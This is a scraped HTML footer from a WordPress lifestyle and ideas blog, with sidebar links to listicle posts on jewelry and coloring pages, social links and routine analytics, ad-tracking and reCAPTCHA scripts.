										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-7090" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "d3ddcac32f",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"303071179e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"303071179e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"303071179e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"303071179e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 96
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zjKUhFr1iRqgOHF2w3nUKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768612282065');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>